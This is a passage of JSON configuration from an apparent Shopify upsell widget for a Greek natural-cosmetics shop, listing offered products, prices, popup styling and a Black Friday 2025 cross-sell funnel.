Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_52faf561-d247-491f-8ace-0cc19d71a021_400x400.jpg?v=1731083696"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570575,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577846092,"sp_variant_id":0,"funnelProductDisplayID":570576,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":49003727094092,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_8ea0a9c3-1e5d-4e28-9203-6f5815ceae13_400x400.jpg?v=1731083657"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570576,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577387340,"sp_variant_id":0,"funnelProductDisplayID":570577,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003726471500,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_Hydrolinacopy_400x400.jpg?v=1731083566"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570577,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319577321804,"sp_variant_id":0,"funnelProductDisplayID":570578,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003725652300,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/CLEANcopy_400x400.jpg?v=1731083582"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570578,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586955596,"sp_variant_id":0,"funnelProductDisplayID":570579,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":71.97,"variants":[{"id":49003757633868,"price":71.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_de7e764c-b8f6-4c23-9903-092644186fdb_400x400.jpg?v=1731083521"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570579,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586464076,"sp_variant_id":0,"funnelProductDisplayID":570580,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":63.97,"variants":[{"id":49003756847436,"price":63.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_d4bcfb38-253e-48c3-aad3-a6e3123b8e68_400x400.jpg?v=1731083483"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570580,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319585677644,"sp_variant_id":0,"funnelProductDisplayID":570581,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":49003754619212,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Smoke_Hydrolinacopy_400x400.jpg?v=1731083503"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570581,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586824524,"sp_variant_id":0,"funnelProductDisplayID":570582,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":49.97,"variants":[{"id":49003757502796,"price":49.97,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_532f47fe-ede5-4262-a542-f2aae751883e_400x400.jpg?v=1731083684"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570582,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319586005324,"sp_variant_id":0,"funnelProductDisplayID":570583,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":49003755503948,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_866b0d21-b63a-4666-a27f-4ac33f93eeeb_400x400.jpg?v=1731083645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570583,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}},{"id":9319587184972,"sp_variant_id":0,"funnelProductDisplayID":570584,"title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":49003757994316,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1731083688"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_2aad704a-7f43-4e67-897b-19176ea29adf_400x400.jpg?v=1731083663"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570584,"localeCode":"el","title":"ΕΙΔΙΚΗ ΠΡΟΣΒΑΣΗ Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο καλάθι","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"17","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"bold","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#38b449","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Προστέθηκε στο καλάθι:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"el":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Black Friday Προσφορές έκπληξη μέχρι και -60% ","offerSubtitleText":" 🎁  ΔΩΡΟ ΓΙΑ ΠΑΡΑΓΓΕΛΙΕΣ ΑΝΩ ΤΩΝ 100€","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarButtonText":"Πήγαινε στο καλάθι","baseProductAdditionText":"Προστέθηκε στο καλάθι:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":false,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true},{"version":"v1","id":64988,"funnel_name":"Black Friday 2025 pop up","widgetID":462833,"priority":5,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Thu, Nov-13-2025","startTime":"00:45","isEndTimeEnabled":true,"endDate":"Sun, Nov-30-2025","endTime":"00:30","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":573929,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573929,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203175050,"sp_variant_id":0,"funnelProductDisplayID":573930,"title":"Φυσικό Σαμπουάν με άγρια Tσουκνίδα για την Tριχόπτωση","titleWithVariables":"{{product_name}} ({{product_price}} 